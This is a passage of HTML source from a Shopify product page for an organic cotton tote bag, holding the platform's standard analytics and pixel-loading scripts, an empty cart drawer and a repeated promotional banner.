d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65451360508,storefrontBaseUrl: "https://laluproducts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2569077074","configuration":"{\"tagID\":\"2613838209860\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2569044306","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17361199303\\\",\\\"GT-MBNSVJWG\\\",\\\"GT-5MX2HMVD\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/fg8LCOrY8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/2EOLCN7Y8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/-Cw6COfY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/9_qpCNvY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/Ba2SCOTY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/bViaCIvZ8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/xeLvCOHY8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828539218","configuration":"{\"pixelCode\":\"CJ6LCJJC77U2ITATJF8G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"280592722","configuration":"{\"pixel_id\":\"1637215553350491\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LaLu products","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"frank-ba80.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/laluproducts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.5,"currencyCode":"EUR"},"product":{"title":"Chandra tote bag | Organic cotton","vendor":"Rainbow Shop","id":"7837630005500","untranslatedTitle":"Chandra tote bag | Organic cotton","url":"\/products\/chandra-tote-bag-organic-cotton","type":"Tote Bag"},"id":"43708837658876","image":{"src":"\/\/laluproducts.com\/cdn\/shop\/products\/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979"},"sku":"RA-TO-0054-CHA-MUL","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://laluproducts.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"65451360508","storefrontBaseUrl":"https:\/\/laluproducts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chandra tote bag | Organic cotton\",\"vendor\":\"Rainbow Shop\",\"id\":\"7837630005500\",\"untranslatedTitle\":\"Chandra tote bag | Organic cotton\",\"url\":\"\/products\/chandra-tote-bag-organic-cotton\",\"type\":\"Tote Bag\"},\"id\":\"43708837658876\",\"image\":{\"src\":\"\/\/laluproducts.com\/cdn\/shop\/products\/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979\"},\"sku\":\"RA-TO-0054-CHA-MUL\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7837630005500,"gid":"gid:\/\/shopify\/Product\/7837630005500","vendor":"Rainbow Shop","type":"Tote Bag","handle":"chandra-tote-bag-organic-cotton","variants":[{"id":43708837658876,"price":2950,"name":"Chandra tote bag | Organic cotton","public_title":null,"sku":"RA-TO-0054-CHA-MUL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7837630005500,"requestId":"845206ab-6cf9-4a30-9b48-0f6ad5109f5d-1768419704"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65451360508,
      theme_id: 185015828818,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//laluproducts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//laluproducts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//laluproducts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65451360508,"isMerchantRequest":null,"themeId":185015828818,"themeCityHash":"8169677629266382004","contentLanguage":"en","currency":"EUR","eventMetadataId":"b79700ad-a913-4f39-a5b5-01a67e4fb27e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7837630005500,"requestId":"845206ab-6cf9-4a30-9b48-0f6ad5109f5d-1768419704","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43708837658876,"productId":7837630005500,"productGid":"gid:\/\/shopify\/Product\/7837630005500","name":"Chandra tote bag | Organic cotton","price":"29.50","sku":"RA-TO-0054-CHA-MUL","brand":"Rainbow Shop","variant":null,"category":"Tote Bag","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43708837658876,"productId":7837630005500,"productGid":"gid:\/\/shopify\/Product\/7837630005500","name":"Chandra tote bag | Organic cotton","price":"29.50","sku":"RA-TO-0054-CHA-MUL","brand":"Rainbow Shop","variant":null,"category":"Tote Bag","nonInteraction":true,"remote":false,"referer":"https:\/\/laluproducts.com\/products\/chandra-tote-bag-organic-cotton"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//laluproducts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://laluproducts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="65451360508"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="185015828818"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://laluproducts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//laluproducts.com/cdn/shop/t/8/assets/cart.js?v=139383546597281746371753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541753609956" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421753609956" defer="defer"></script>



  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25900003295570__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ></div>
</div><div id="shopify-section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER € 90,-
      </p><p class="horizontal-ticker__item">
        WE USE CLIMATE NEUTRAL SHIPPING
      </p><p class="horizontal-ticker__item">
        USE CODE LALU5 FOR 5% OFF!
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
